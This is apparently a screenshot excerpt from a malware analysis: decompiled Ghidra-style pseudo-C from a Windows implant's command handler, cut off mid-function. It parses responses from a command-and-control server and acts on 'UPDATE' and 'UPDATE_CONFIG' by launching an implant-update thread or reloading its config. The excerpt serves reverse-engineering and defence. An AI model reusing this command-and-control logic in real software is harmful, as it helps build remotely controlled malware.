 43 else {
44 strcpy((int)param_1 + 0x767,&c2Server);
45 if (local_10 != 0) {
46 local_c = operator_new(local_10 + 1);
47 FUN_004053aa((int)local_8,"<br>",0,(int)local_c);
48 puVar2 = lstrcmpA(local_c,"UPDATE");
49 if (puVar2 == (undefined *)0x0) {
50 FUN_004053aa((int)local_8,"<br>",1,(int)local_418);
51 strcpy(local_30,&DAT_00410df8);
52 strcat(local_30,&DAT_00410df4);
53 FUN_004053aa((int)local_418,local_30,1,(int)local_418);
54 local_14 = CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,updateImplant?,local_418,0,
55 (LPDWORD)0x0);
56 if (local_14 != (HANDLE)0x0) {
57 WaitForSingleObject(local_14,300000);
58 GetExitCodeThread(local_14,&local_1c);
59 if (local_1c == 0x103) {
60 TerminateThread(local_14,0x102);
61 }
62 }
63 }
64 else {
65 puVar2 = lstrcmpA(local_c,"UPDATE_CONFIG");
66 if (puVar2 == (undefined *)0x0) {
67 FUN_004053aa((int)local_8,"<br>",1,(int)local_418);
68 strcpy(local_30,&DAT_00410df8);
69 strcat(local_30,&DAT_00410df4);
70 FUN_004053aa((int)local_418,local_30,1,(int)local_418);
71 FUN_00406e41(local_418);
72 }